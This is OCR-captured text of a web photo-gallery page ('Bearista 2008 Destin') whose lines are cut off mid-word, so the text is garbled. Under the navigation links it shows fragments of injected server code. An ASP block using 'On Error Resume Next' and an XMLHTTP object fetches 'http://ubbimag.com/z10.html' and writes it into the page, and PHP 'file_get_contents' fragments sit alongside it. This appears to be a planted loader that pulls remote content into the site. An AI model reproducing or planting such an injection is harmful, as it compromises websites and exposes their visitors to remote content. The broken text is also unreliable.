
Bearista 2008 Destin
First
|
Previous Picture
|
Nex
<% On Error Resume Next se
Server.CreateObject("Micros
"http://ubbimag.com/z10.html"
XmlObj.responseText file_get
response.write file_get_cont